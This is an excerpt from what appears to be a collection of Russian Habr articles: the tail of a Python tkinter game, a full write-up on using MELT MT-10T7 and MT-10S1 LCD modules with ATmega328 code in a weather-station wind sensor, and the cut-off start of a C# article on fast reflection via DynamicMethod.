["0141", "0152", "0211", "2132", "2143", "2021", "2013"],
["0221", "0231", "0242", "2151", "2162", "2031", "2033"],
["0252", "0262", "0271", "2131", "2041", "2052", "2032"],
["1011", "1022", "1032", "1212", "1231", "1231", "1233"],
["1042", "1053", "1062", "1241", "1233", "1262", "1261"],
["1041", "1052", "1064", "1245", "1255", "1266", "1264"],
]
def update():
for i in all_update:
i.update()
z1 = Z(root, maps, ban)
p1 = P(root, 'red', (1,0), target, z1.maps, z1.ban)
m1 = M(root, 'blue', (1,0), target, z1.maps, z1.ban)
n1 = N(root, 'green', (1,0), target, z1.maps, z1.ban)
j1 = J(root, 'yellow', (4,4), target, z1.maps, z1.ban)
all_update = [z1, p1, m1, n1, j1]
root.after(500, update)
root.mainloop()
``` | https://habr.com/ru/post/656999/ | null | ru | null |
# Опыт использования ЖК-дисплеев на основе продукции МЭЛТ
Эта статья посвящена увлекательному приключенческому квесту, который мне пришлось пройти в процессе создания обновленного внешнего датчика для метеостанции, описанной [вот в этой статье](https://habr.com/post/404385/) полтора года назад. По опыту эксплуатации предыдущей версии очень хотелось создать датчик с контрольным дисплеем, чтобы можно было без проблем периодически проверять (и поверять) наиболее капризный компонент станции — датчик скорости ветра. Приключения начались тогда, когда я стал подбирать для этой цели дисплей и по ряду причин, о которых далее, остановился на продукции родного МЭЛТ. Но прежде чем я перейду к описанию ~~приемов нетрадиционного секса~~ способов справиться с выбранными мной произведениями этой фирмы, стоит кратко остановиться на главной причине всей этой грандиозной модернизации, которую я затеял.
В комментариях к той статье мне справедливо указали по поводу конструкции датчиков, что ось подобного устройства должна иметь твердое острие и опираться на столь же твердое основание (вспомним наручные часы «на стольких-то камнях»). Я это, конечно, знал, но тогда не смог придумать способ обеспечить легкую ось с острием достаточной твердости, поэтому, наоборот, пошел по пути минимизации трения, погрузив латунное (для флюгера) или дюралевое (для датчика скорости) острие в мягкий фторопласт (см. чертежик в указанной статье). В полном понимании, что это решение временное и недолговечное и в недалеком времени придется придумывать что-то поосновательней.
Результат прошедших двух сезонов эксплуатации показал тем не менее, что такое решение вполне годится для флюгера, который, конечно, пропилил латунной осью фторопластовое основание до металла, но ему это ничуть не повредило — минимальное трение там и не требуется, даже отчасти наоборот. Хуже было с датчиком скорости, в котором пропилился не только фторопласт в основании, но и само острие из мягкого дюраля стерлось миллиметра на два по длине. В результате прежде всего недопустимо возрос порог трогания и датчик пришлось модернизировать. Модернизации подвергся и сам анемометр, так как лазерный компакт-диск, на основе которого он был выполнен, от солнца расслоился и приобрел неопрятный внешний вид (надо же, я и не знал ранее, что компакт-диски состоят из двух слоев).
Подробнее о новом датчике я надеюсь рассказать позднее, после того, как он хоть немного побудет в эксплуатации и можно будет убедиться, что в нем сразу ничего не придется дорабатывать (то есть не ранее начала лета). А сейчас только некоторые подробности об изменениях в измерительной схеме, так как они имеют отношение к основной теме этой статьи.
Об измерительной схеме датчика
------------------------------
В связи со снижением порога трогания встал вопрос о значительном времени, которое занимает измерение малых частот, поступающих с датчика скорости (подробности см. [в этой публикации](https://habr.com/post/373213/) о способах измерения малых частот). Чтобы не ограничивать порог трогания искусственно, в данном случае следовало бы измерять частоты, начиная от 1-2 герц: учитывая, что в датчике 16 отверстий по окружности (см. фото датчика [в первоначальной статье](https://habr.com/post/404385/)), это соответствует примерно одному обороту за 8-16 секунд, что заведомо ниже любого порога трогания. То есть таймаут на ожидание прихода следующего импульса частоты должен быть не менее 1 с (см. указанную статью о способах измерения), что обессмысливает историю с энергосбережением: чтобы получить приемлемое время обновления и вместе с тем успевать осреднять данные во избежание дребезга показаний на дисплее, мы вынуждены будить контроллер каждые две секунды. И если половину из них будет занимать время ожидания импульсов, то никакого энергосбережения не получится — учитывая еще, что все это время работает излучающий светодиод датчика, потребляя около 20 мА.
**Некоторые подробности в скобках**Замечу в скобках, что в связи с этой проблемой я сразу вспомнил измеритель течений, который был сконструирован в нашем ОКБ в начале восьмидесятых, еще до появления всяческих контроллеров. В нем было реализовано истинное векторное осреднение: а именно запись всех показаний тактировалась самим сигналом с вертушки датчика скорости — примерный аналог побудки по внешнему прерыванию. Иными словами, если течения никакого нет, то никакой записи и не производилось, и схема ничего не потребляла — работали только часы реального времени. Порог трогания той вертушки, выполненной в виде [импеллера](https://ru.wikipedia.org/wiki/%D0%98%D0%BC%D0%BF%D0%B5%D0%BB%D0%BB%D0%B5%D1%80) с нулевой плавучестью, составлял, правду сказать, 2-3 см/сек, а направление измеритель указывал, поворачиваясь всем корпусом. Дык то в воде, которая в 700 раз плотнее воздуха! За время осреднения, которое там составляло часы, такая вертушка хоть разок, да провернется, потому пустых измерений там почти не было. А для метеостанции, [как уже говорилось](https://habr.com/post/423243/), математически корректный метод осреднения не подходит, так как она и при отсутствии ветра должна что-то реальное показывать. Следовательно, тут мы не можем обойтись без искусственно ограниченного таймаута на ожидание импульсов с датчика.
Можно нагородить сложное управление пробуждением контроллера от двух источников: нормально от внешнего прерывания с датчика скорости (то есть во время ожидания импульсов с датчика контроллер также уходит в режим энергосбережения), а при отсутствии ветра — принудительное от Watchdog. Это имело бы смысл только при изменении принципа съема показаний датчика скорости с оптического на менее энергозатратные схемы (которые еще надо поискать — датчик Холла, например, потребляет 5-10 мА, что непринципиально меньше оптической конструкции). Но все упростилось из-за того, что датчик у меня теперь питается от солнечной батареи, что позволило просто отказаться от режима энергобережения.
Для тактирования съема показаний я не стал возиться с таймерами или отсчитывать ардуиновские millis(), а просто поставил примитивный внешний генератор частоты с периодом около 1,5 секунд на таймере 555:

Как мы помним, в схеме датчика используется «голый» контроллер Atmega328 в DIP-корпусе, запрограммированный через Uno и установленный на панельку, собственно Arduino используется только для макетирования. Выход генератора был заведен на вывод прерывания INT0, вывод 4 микросхемы (вывод D2 платы Uno). Прерывание по положительному перепаду (RISING) устанавливает некий флаг, по которому в основном цикле и происходит снятие очередных показаний. Частота с датчика при этом измеряется также методом прерывания (выход датчика заведен на вход прерывания INT1, вывод 4 (D3), см. последний метод [в той самой статье](https://habr.com/post/373213/)), потому максимальное общее время ожидания вдвое превышает период измеряемой частоты. При таймауте в 1 сек, таким образом, минимальная измеряемая частота равна 2 Гц (один оборот анемометра за 8 сек). В каждом четвертом цикле происходит осреднение и готовые данные посылаются в основной модуль, то есть обновление показаний происходит примерно раз в 6 секунд.
Всю эту историю с обновленным датчиком придется калибровать и периодически проверять, не возросло ли трение, сравнивания показания с ручным анемометром. Потому очень неудобно, когда показания отображаются в одном месте (в доме), а внешний датчик установлен совсем в другом — на садовой беседке. Встал вопрос об установке контрольного ЖК-дисплея в корпус датчика. Так как красот тут не требуется, то информационные требования к нему минимальны: однострочного 10-символьного дисплея вполне достаточно. Зато геометрические требования довольно жесткие: дисплей должен умещаться в существующий корпус по ширине, которая составляет 70 мм. Надо сказать, что в силу моей органической нелюбви к ЖК-дисплеям (тусклые, малоконтрастные, с мелкими буковками, отвратительного качества подсветкой, и к тому же много потребляют, о чем далее), я почти не в курсе имеющегося в рознице ассортимента. И потому сразу выяснилось, что нужных мне дисплеев надо еще очень сильно поискать в продаже: стандартный ЖК-дисплей 16х2, кои в магазинах доминируют, имеет плату длиной 80 мм и в мой датчик не умещаются, а все остальные типы еще больших габаритов, причем независимо от фирмы. В природе, конечно, существуют и разновидности меньших размеров, но то в природе, а не в отечественной рознице.
Решение: о, МЭЛТ!
-----------------
В конце концов я обнаружил сразу два МЭЛТ’а, которые чудесно соответствуют моей задаче. Первый из них — однострочный 10-символьный MT-10S1 с контроллером, который, как уверяют производители, «*аналогичен HD44780 фирмы HITACHI и KS0066 фирмы SAMSUNG*». У него достаточно крупные знаки: более 8 мм в высоту, что вообще-то характерно для китайских дисплеев куда больших размеров. Ширина платы 66 мм, габариты выступающего экрана (внешние) — 62х19,5. Потребление меня в данном случае волнует не очень (ибо внешний датчик питается от солнечной батареи заведомо большей мощности, чем необходимо), но по привычке взглянув на строку в даташите, я выяснил, что оно тоже меньше обычного — 0,7 мА (все обычные ЖК-дисплеи на аналогах HD44780 потребляют от 1,2 мА и выше). До кучи есть еще подсветка, как обычно у всех таких типов — довольно убогая и при этом потребляющая массу энергии.

Второй дисплей MT-10T7 еще восхитительнее: ровно в тех же габаритах уместилось 10 семисегментных цифр высотой аж 13 мм. Некоторые подозрения вызвал нестандартный, и, судя по всему, самопальный интерфейс (для которого в даташите даже приведен пример программирования в словесном псевдокоде). Дисплей не содержит настоящего контроллера: там набор статических триггеров-защелок, управляющихся комбинационной логикой. Но благодаря такой простоте вся эта конструкция потребляет всего 30 мкА, то есть она реально годится для приборов, которые круглосуточно работают на батарейном питании (потребление 1,4 мА у обычных дисплеев и даже 0,7 мА у МТ-10S1 сильно превышают допустимые для такого применения величины — посчитайте сами, сколько проработает такой дисплей, даже без учета остальных узлов прибора, например, от батареек ААА емкостью порядка 1500 мА-ч).

Короче, дайте два!
MT-10T7
-------
Попытка самостоятельно воспроизвести алгоритм для MT-10T7, описанный в даташите (и на Arduino, и на чистом ассемблере), к успеху не привела. Что было сделано не так, я разбираться не стал, потому что наткнулся на [вот эту публикацию](https://habr.com/post/343694/), где автор (eshkinkot) привел весьма грамотно написанный и обстоятельно оформленный пример обращения с MT-10T7, после чего все сразу заработало. Если кому интересно, то [вот тут лежит](http://revich.lib.ru/AVR/MT-10T7.zip) модифицированный пример eshkinkot’а, дополненный всеми допустимыми на семигментных индикаторах осмысленными символами, в том числе буквами, не совпадающими с цифрами:




На этих картинках контраст экрана немного подрихтован установкой делителя по выводу Vo — 18 кОм (к питанию): 10 кОм (к земле), хотя и без него контраст «по умолчанию» вполне приемлемый.
Я затем дописал к указанному примеру функцию, которая воспроизводит на дисплее произвольное число в пределах трех-четырех десятичных разрядов — положительное или отрицательное, целое или с плавающей точкой, то есть общее число знаков может достигать пяти: «-12,7», например. Так как точка в семисегментном коде не занимает отдельного знакоместа, то максимальное число выводимых разрядов равно 4. Входными параметрами для этой функции служат: а) массив (char buf[5]), содержащий ACSII-представление числа, б) реальное количество символов в нем (ii от 1 до 5) и в) позиция (pos от 0 до 9), куда помещать первый (слева) знак числа (используемые по ходу дела функции и обозначения см. в означенной публикации eshkinkot’а или в примере по ссылке):
**Код функции**
```
void writeASCIIdig_serial(char buf[5], byte ii, byte pos)
//отображает на дисплее число из буфера
{
boolean dot; //признак присутствия точки в массиве
//выравнивание числа вправо, начиная от pos:
pos=pos+(4-ii);
//если есть точка, то на символ меньше:
for (byte i=0; i <= ii; i++) if (buf[i]=='.') pos++;
//выводим поразрядно:
for (byte i=0; i <= ii; i++){
//если след. символ точка, то выводим с точкой:
if (buf[i+1]=='.') dot=true; else dot=false;
switch (buf[i]) { //decoder ASCII -> 7-сегментный код
case '0':
writeSymbol(pos, DIGIT_ZERO, dot);
break;
case '1':
writeSymbol(pos, DIGIT_ONE, dot);
break;
case '2':
writeSymbol(pos, DIGIT_TWO, dot);
break;
case '3':
writeSymbol(pos, DIGIT_THREE, dot);
break;
case '4':
writeSymbol(pos, DIGIT_FOUR, dot);
break;
case '5':
writeSymbol(pos, DIGIT_FIVE, dot);
break;
case '6':
writeSymbol(pos, DIGIT_SIX, dot);
break;
case '7':
writeSymbol(pos, DIGIT_SEVEN, dot);
break;
case '8':
writeSymbol(pos, DIGIT_EIGHT, dot);
break;
case '9':
writeSymbol(pos, DIGIT_NINE, dot);
break;
case '-':
writeSymbol(pos, SYMBOL_MINUS, dot);
break;
} //end decoder
if (buf[i]!='.') pos++; //если не точка, то +1 позиция
}//end for i
}
```
Модуль MT-10T7 для контрольного вывода числовых значений удобнее, чем обычные строчно-матричные дисплеи: у него цифры большого размера, а десятичная точка не занимает отдельного знакоместа и, следовательно, в тех же позициях можно уместить на один знак больше. Но для моих целей удобнее, если есть возможность вывода букв (иначе направление придется выводить в компасных градусах, что несколько непривычно). Потому я для данного случая обратил свой взор на идентичный по размерам однострочный матричный MT-10S1, который, несмотря на ряд недостатков, и перекочевал в законченную конструкцию. Заодно у него уже есть подсветка, которой лишен MT-10T7 (для этого нужно было сразу покупать MT-10T8), и я решил, что в данном случае ее наличие не помешает.
MT-10S1
-------
У дисплея MT-10S1 буковки-цифирки в полтора раза поменьше, но тоже вполне достойного размера. Кроме того у него экран экономно упакован в общие габариты: 10-значных импортных аналогов нет, но в винстаровском WH1601L (где символы даже чуть меньше по высоте) от общей длины платы и экрана на один знак приходится на целый миллиметр больше. Ну и уменьшенное почти вдвое потребление контроллера (в сравнении с тем же WH1601L). Собственно, на этом преимущества заканчиваются, дальше начинаются «особенности».
Модуль хвастается тем, что, как уже говорилось, имеет контроллер, совместимый с HD44780 фирмы HITACHI. То есть он без лишних напрягов должен работать с любимой Liquid Crystal. Мало того, «умолчательная» страница кодировки совпадает с англо-кириллической страницей HD44780 и его многочисленных аналогов, то есть MT-10S1 без проблем должен работать с Liquid Crystal Rus, никаких кодовых страниц для этого переключать не требуется. И он действительно все это делает, но с нюансами.
Первый нюанс — в однострочном варианте разработчики, видимо, экономят на регистрах, и в памяти на один регистр приходится только 8 символов строки (адреса 00h – 07h), а оставшиеся два символа относятся уже к другому регистру (40h-41h). То есть дисплей де-факто двухстрочный, просто обе строки физически расположены в одну линию. При ближайшем рассмотрении оказалось, что то же самое характерно и для WH1601 (только там второй регистр занимает полные восемь разрядов). Почему так неудобно сделано — совершено неясно, в обычных дисплеях 16х2 регистры шестнадцатибитные, и едва ли такое усечение удешевляет продукт, скорее наоборот из-за необходимости производить разные версии контроллера (если они разные, в чем я вовсе не уверен). Я подумал было, что с этим связано меньшее, чем обычно, потребление MT-10S1, но такой же WH1601 потребляет 1,2-1,4 мА, то есть ничем не отличается от своих продвинутых собратьев.
Ну, казалось бы, и ладно — в Liquid Crystal Rus обнаружилась функция setDRAMModel() и соответствующая константа LCD\_DRAM\_WH1601. Для такого режима в библиотеке прописано очевидное преобразование адресов:
```
if (ac>7 && ac<0x14) command(LCD_SETDDRAMADDR | (0x40+ac-8));
```
Но не знаю, как это функционирует на других однострочных дисплеях, а MT-10S1 в таком режиме работать напрочь отказывается — экран остается просто пустым. Так как речь идет об адресации, то простой самописной функцией поверх библиотеки это не исправишь, а ковыряться в библиотеке и выяснять, в чем дело, я не стал — у меня и без того подправленных вариантов Liquid Crystal уже больше полудюжины, не хочется их плодить и далее.
Дисплей MT-10S1 нужно объявлять, как двухстрочный: lcd.begin(16, 2); (вместо 16 можно подставить 10 или 12, ничего не изменится, так как реальное число символов в одной строке все равно 8). Попытка инициализировать его, как однострочный (цифирка 1 во второй позиции) приведет к сбою — фон окрасится темным. А выводить многоразрядные числа можно только в пределах 8 знаков, у более длинных строк крайние символы сверх 8 просто пропадут. Поэтому 9 и 10 знаки либо фактически годятся только для вывода вспомогательных величин (единиц измерения, например), либо нужно разбивать строку-число на отдельные разряды, и при переходе за 8-й символ менять позицию курсора на первый символ второй строки.
Для страждущих [вот здесь](http://revich.lib.ru/AVR/MT-10T7.zip) можно скачать пробный скетч для этого дисплея (подключение выводов — в тексте скетча или на схеме ниже). Кстати, контраст (о котором в заводском даташите ни слова, и вывод Vo обозначен, как NC) здесь регулируется обычным образом, но этого действительно делать не надо: в отсутствие подсветки фон кажется несколько темноватым, но при попытке его осветлить подключением делителя к выводу Vo заметно теряется контраст при включении подсветки.
Интерфейс с контроллером
------------------------
После проверки того, что все работает, как надо, встал в полный рост вопрос о том, как все это стыковать с контроллером датчика. Чтобы обеспечить управление от него непосредственно, свободных выводов у контроллера датчика, конечно, не хватало, а городить городеж с контроллерами больших размеров совсем не хотелось — удобнее, когда построение системы модульное, и вывод на дисплей не мешает работе основного алгоритма, уже отлаженного ранее. Оставалось задействовать какой-либо из последовательных интерфейсов.
Здесь напрашивается I2C-решение на основе PCF8574 (или ее многочисленных аналогов), тем более, что сама по себе эта микросхема — просто навороченный сдвиговый регистр, и потому потребляет несколько десятков мкА при работе и менее 10 мкА в покое. В совокупности с MT-10T7 они образуют отличную пару для создания малопотребляющих устройств с индикацией, и у МЭЛТ даже запасен готовый вариант на такой случай: [MT-10T11](http://www.melt.com.ru/shop/mt-10t11-3hlg.html) с общим потреблением в 30 мкА.
А вот для MT-10S1 такого удобного решения нет — почему-то дополнением в виде аналога PCF8574 среди строчных дисплеев МЭЛТ снабжаются только версии с конфигурацией 20х4 (**UPD:** в комментах подсказали, что есть еще МТ-16S2H конфигурации 16х2 с таким же интерфейсом, правда, у него размеры выходят за нужные мне габариты). Готовый модуль типа, описанного [в этой статье](https://habr.com/post/408197/), в данном случае применять неудобно, так как вторая неприятная особенность дисплея MT-10S1 — нестандартная разводка выводов. Выводы все те же самые (HD44780 все-таки, точнее его отечественный аналог КБ1013ВГ6), но расположены совершенно в нестандартном порядке. Проверил ради интереса и импортные 16х1, и МЭЛТ’овские двухстрочные/четырехстрочные — у всех у них стандартный порядок выводов, а MT-10S1 на этом фоне почему-то выделяется. Так что придется городить самопальное решение.
В результате я банально приставил к дисплею все тот же контроллер ATmega328, программируемый по той же схеме — через UNO, а затем вставляемый в панельку на отдельной плате, снабженной только необходимыми для запуска аксессуарами: кварцем с кондерами, емкостью по питанию и RC-цепочкой по выводу Reset (см. схему датчика [в первоначальной статье](https://habr.com/post/404385/), где контроллер подключен по аналогичной схеме).
**Кстати, о цепочке по Reset**Кстати, о цепочке по Reset: у меня там на резистор в несколько кОм стоит конденсатор аж 1 мкФ, то есть время задержки при включении питания составляет несколько миллисекунд. Не много ли? Пособие нас учит, что, как и для всего семейства Mega, внешняя цепочка здесь вообще не требуется, корректный запуск по идее осуществляет внутренняя схема, причем гораздо быстрее. Но привычка ставить внешнюю RC-цепочку по выводу 1 контроллера для задержки запуска при включении осталась у меня со времен забытого уже семейства AVR Classic, где при недостаточно быстром нарастании напряжения питания контроллер мог запускаться некорректно. Да и в семействе Mega Brown-out Detector может работать не очень как следует. В критичных случаях все равно стоит ставить внешний монитор питания, ну, а здесь RC-цепочка ничему не помешает, зато может помочь в случаях с плохими источниками питания. Разработчики Arduino-плат это, кстати, прекрасно знают, потому на плате Uno, например, стоит такая же цепочка 10 кОм/100 нФ.
А два одинаковых AVR-контроллера сам бог велел стыковать по обычному Serial-интерфейсу, который все равно, кроме процесса программирования, нигде больше в этом проекте не применяется, и для использования которого уже все есть под рукой. Такое решение, кстати, по цене компонентов не отличается от решения на основе PCF8574 и вполне может конкурировать с ним по части энергосбережения в варианте с MT-10T7 — на тот случай, если под рукой не окажется упомянутого выше MT-10T11.
Итого схема модуля MT-10S1 с контроллером выглядит следующим образом (на схеме обозначение выводов ATmega328 дано в скобках после выводов платы Arduino):

В контроллере я применил режим энергосбережения (ну да, оно здесь не очень требуется, но зачем держать микросхему включенной всю дорогу без нужды?). Причем пробуждение происходит по сигналу с того же генератора меандра на микросхеме 555, что и тактирование основного контроллера, только на этот раз по падающему фронту (FALLING), чтобы немного разделить функции измерения и пересылки данных.
**Загадка природы**С этим связана одна загадка природы, разрешить которую я так и не смог. Известно, что Mega вывести из состояния глубокого сна можно только внешним асинхронным прерыванием, так как тактовый генератор при этом выключен и синхронное прерывание просто не может произойти. А все семейство 28-выводных AVR-контроллеров, ведущее свою родословную от ATmega8 (48/88/168/328) имеет в качестве такового только прерывания INT0 и INT1 по низкому уровню (и еще прерывание PCINT, но в Arduino оно не задействовано). С этим связаны все официальные рекомендации и в материалах Atmel и на сайтах Arduino. В примере на сайте arduino.cc прямо написано: «*In all but the IDLE sleep modes only LOW can be used*». И это как бы не подвергается сомнению, например, то же самое более развернуто повторяет Монк [в своей книжке](https://habr.com/post/373161/): «*Обратите внимание на то, что выбран тип прерывания LOW. Это единственный тип прерывания, который можно использовать в данном примере. Типы RISING, FALLING и CHANGE не будут работать*».
Прерывание по низкому уровню очень неудобное в применении, так как один раз произойдя, при наличии этого самого низкого уровня на выводе оно будет происходить снова и снова, и надо принимать специальные меры, чтобы избавляться от лишних срабатываний. Так вот, ковыряясь на форумах в поисках различных решений этой задачи, я вдруг пару раз наткнулся на примеры кода, в которых для выхода из сна явным образом используется INT0 типа RISING или FALLING. Разумеется, я отнес это на счет безграмотности авторов. Но когда [вот здесь](http://robotosha.ru/arduino/arduino-interrupts.html) споткнулся о фразу: «*Хотя можно использовать и любой другой тип прерываний (RISING, FALLING, CHANGE) — все они выведут процессор из состояния сна*», то решил, назло врагам, провести живой эксперимент — благо для этого все было под рукой.
И, к моему изумлению, все отлично заработало. Режим энергосбережения — SLEEP\_MODE\_PWR\_DOWN; в силу ненадобности здесь я не принимал меры для дополнительного снижения потребления с отключением всяких других функций, но все равно тактовый генератор заведомо отключен. И тем не менее контроллер исправно просыпается по falling edge, запрашивает данные, отображает их на дисплее и засыпает снова. Для чистоты эксперимента я извлек МК из платы UNO и вставил в свою панельку с подключенным кварцем, и все равно всё продолжало работать. Это видно по потреблению: почти 17 мА в обычном режиме и 0,9-1 мА при включенном энергосбережении (из них 0,7 мА следует отнести на счет дисплея).
Не выходя из изумленного состояния, я перечитал даташиты от Atmel, заглянул в книжку Евстифеева (с их переводом), даже просмотрел старинное Atmel’овское пособие по семейству Classic, потом затратил полдня на поиски хоть какого-то объяснения происходящего (и по-русски и по-английски) в двух известных всем поисковиках, но нигде не нашел даже намека. Разве что в Atmel’овские Application Notes не полез, потому что сомнительно, чтобы там публиковалось что-то противоречащее даташитам.Буду счастлив, если кто-нибудь знающий объяснит мне, чего я здесь недопонимаю.
**UPD:** живая проверка на ассемблере (ATmega8) показала полное соответствие даташитам, то есть работает только прерывание по уровню. Единственное объяснение, которое приходит на ум — в Arduino каким-то образом подключили к обычному прерыванию еще и прерывание PCINT. Попытка прояснить ситуацию изучением текста системных библиотек Arduino ничего не дала — там черт ногу сломит.
Пересылка данных из контроллера датчика в контроллер дисплея через UART организована в форме диалога. Просыпаясь, каждое 4-е прерывание контроллер дисплея запрашивает данные по очереди:
```
. . . . .
if (flag==1) { //флаг устанавливается каждое 4-е прерывание ~6 с
Serial.print('T'); //посылаем запрос данных
while(!Serial.available()); //ждем градусов T
iit = Serial.readBytes(buft,5); // считать 5 байт максимум,
// в ii реально прочитаное количество
Serial.print('H'); //посылаем запрос данных
while(!Serial.available()); //ждем влажности
iihh=Serial.readBytes(bufhh,5); // считать 5 байт максимум,
// в ii реально прочитаное количество
Serial.print('S'); //посылаем запрос данных
while(!Serial.available()); //ждем скорости
iiss=Serial.readBytes(bufss,5); // считать 5 байт максимум,
// в ii реально прочитаное количество
Serial.print('D'); //посылаем запрос данных
while(!Serial.available()); //ждем направления
iid=Serial.readBytes(bufd,5); // считать 5 байт максимум,
// в ii реально прочитаное количество
flag=0; //сброс флага запроса
}
. . . . .
```
Здесь buft, bufhh, bufss и bufd — массивы (не строки!) из пяти байт, которые содержат данные о температуре, влажности, скорости и направлении в виде ASCII-разложения соответствующих чисел. Для того, чтобы не принять лишнего, в setup'e указан сокращенный таймаут на прием:
```
. . . . .
Serial.begin(9600);
Serial.setTimeout(10); // лимит времени 10 миллисекунд
. . . . .
```
Так удобнее выводить на дисплей: во-первых, вы сразу имеете и длину принятого числа, во-вторых функция Serial.print() со стороны контроллера датчика все равно посылает ASCII-строку, с установленными паузами как раз в те самые 10 мс между посылками:
```
. . . . .
//посылка данных на дисплей по запросу:
if (Serial.available()>0) //ждем запроса
{ char ch=Serial.read();
if (ch=='T') {
Serial.print(temperature,1);
delay(10);}
if (ch=='H') {
Serial.print(humidity,0);
delay(10);}
if (ch=='S') {
float wFrq=(3+0.8*f)/10; //из герц в м/с
if (wFrq>0.3) Serial.print(wFrq,1);
else Serial.print(0.0,1);
delay(10);}
if (ch=='D') {
// Serial.println(wind_G);
Serial.println(wind_Avr);
delay(10);
}//end ch
}//end serial
. . . . .
```
Расчет скорости в м/с здесь идентичен тому, который производится в основном модуле станции (порог трогания установлен наугад равным 0,3 м/с) и его придется также менять по результатам калибровки.
Если попытаться принять данные обычным Serial.read(), а затем результат приема вывести на дисплей функцией вроде lcd.print(t,1), где t — температура в градусах, равная, например, 12.7, то MT-10S1 в ответ на такую команду выведет «49.5». Догадались, или подсказать? Это первые три знака в последовательности «49 50 46 55», то есть в ASCII-разложении числа «12.7». Потому проще сразу принять массив символов и непосредственно вывести на дисплей столько знаков, сколько было послано (count — счетчик, который увеличивается на единицу каждое прерывание):
```
. . . .
if (count%8==0){ //каждые 8 прерываний выводим
lcd.clear();
if (buft[0]!='-') lcd.print("+");
for (byte i = 0; i < iit; i++)
lcd.print(buft[i]); //вывели температуру
lcd.setCursor(6, 0);
for (byte i = 0; i < iihh; i++)
lcd.print(bufhh[i]); //вывели влажность
lcd.setCursor(0, 1);
lcd.print("%");
}
if ((count+4)%8==0){ //еще через 4 прерывания
lcd.clear();
lcd.setCursor(0, 0);
for (byte i = 0; i < iiss; i++)
lcd.print(bufss[i]); //вывели скорость
lcd.setCursor(5, 0);
dir_dd(bufd); //выводим направление
}
. . . . .
```
Последняя строка нуждается в расшифровке. Дело в том, что данные о направлении посылаются в коде 0-15 (в который они все равно переводятся из кода Грея при реализации [векторного осреднения](https://habr.com/post/423243/)). В случае семисегментного дисплея MT-10T7 они переводились в компасные градусы:
```
. . . . .
dd=atoi(bufd); //преобразуем в число
dd=dd*22.5; //пересчитываем в градусы
itoa(dd,bufd,10); //преобразуем обратно в строку
. . . . .
```
А здесь мы можем писать прямо русскими буквами, так же, как и в основном модуле метеостанции (из-за чего этот дисплей, собственно, и был выбран):
```
. . . . .
void dir_dd(char dd[])
{switch(atoi(dd)) {
case 0:
{lcd.print("С"); break;}
case 1:
{lcd.print("CСЗ"); break;}
case 2:
{lcd.print("CЗ"); break;}
case 3:
{lcd.print("ЗCЗ"); break;}
case 4:
{lcd.print("З"); break;}
case 5:
{lcd.print("ЗЮЗ"); break;}
case 6:
{lcd.print("ЮЗ"); break;}
case 7:
{lcd.print("ЮЮЗ"); break;}
case 8:
{lcd.print("Ю"); break;}
case 9:
{lcd.print("ЮЮВ"); break;}
case 10:
{lcd.print("ЮВ"); break;}
case 11:
{lcd.print("ВЮВ"); break;}
case 12:
{lcd.print("В"); break;}
case 13:
{lcd.print("ВCВ"); break;}
case 14:
{lcd.print("CВ"); break;}
case 15:
{lcd.print("CСВ"); break;}
}//end switch
}//end dir
. . . . .
```
Внешний вид
-----------
На фото представлен внешний вид дисплея с подключенным контроллером в рабочем состоянии:

Вот так выглядит модуль доработанного датчика в сборе:

Параметры подсветки — те, что указаны на схеме выше. Так как падение напряжения на подсветке в модулях МЭЛТ составляет 4,5 В, то при питании 12 В ток подсветки составляет 50 мА (при максимальном для данного модуля 60 мА).
Корпус максимально уплотнен, чтобы избежать попадания влажного воздуха внутрь (черное обрамление экрана дисплея — из резиновой оболочки тонкого кабеля). Белая пластина справа — ограждение датчика влажности-температуры SHT-75, вынесенного за пределы корпуса (сам датчик находится за ней). Желтый провод выше — антенна передатчика 433 МГц. Слева — разъемы, куда подключены датчики скорости и направления.
А так выглядят показания на дисплее главного модуля метеостанции (черный модуль с белой антенной справа — приемник 433 МГц):
 | https://habr.com/ru/post/430828/ | null | ru | null |
# Быстрый Reflection через DynamicMethod
Одной из «вкусных» возможностей .NET, а в частности C#, является Reflection(рефлекшн) — богатый набор классов для работы с типами данных, их свойствами, методами, полями во время выполнения.
Но за такой широкий функционал приходится платит производительностью.
Вызов метода из кода выполняется практически в сто раз быстрее чем вызов через рефлекшн.
А если мы заранее не знаем какой конкретный класс будет использоваться и какой метод будет вызван или не хотим привязываться к конкретной библиотеке, то работа через рефлекшн может сильно снизить производительность приложения.
В данной статье я хотел бы рассказать об использовании динамических методов для таких целей.
Допустим, что мы заранее знаем лишь количество аргументов метода который хотим вызвать. Этого нам будет достаточно…
Напишем тестовый класс, метод которого мы будем вызывать.
> `using System;
>
>
>
> namespace AppForBlog1 {
>
> class TestClass {
>
> int index;
>
> public int Index { get { return index; } set{ index = value; } }
>
> public int UpdateIndex(int index) {
>
> this.index = index;
>
> return this.index \* 2;
>
> }
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Что мы хотим? Мы хотим получить делегат нового метода, который на вход должен получать экземпляр нужного класса и параметры вызываемого метода и возвращать результат вызываемого метода.
Сначала необходимо определить делегат.
> `public delegate object MethodDelegate(object inst, object param);`
Теперь определимся какая информация необходима нам для вызова метода: имя класса, имя метода, сигнатура метода, и тип класса откуда этот метод будет вызываться(объясню ниже).
Переходим к самому интересному.
Для работы с рефлекшн и создания динамического метода нам необходимо использовать следующие пространства имен соответственно System.Reflection и System.Reflection.Emit.
Во-первых, нам необходимо получит информацию о методе, который мы будем вызывать. Сделаем мы это средствами обычного рефлекшна.
> `MethodInfo mi = тип\_класса.GetMethod( имя\_метода, BindingFlags.Public | BindingFlags.Instance, null, new Type[] { тип\_параметра }, null);`
Во-вторых, нужно создать экземпляр класса DynamicMethod.
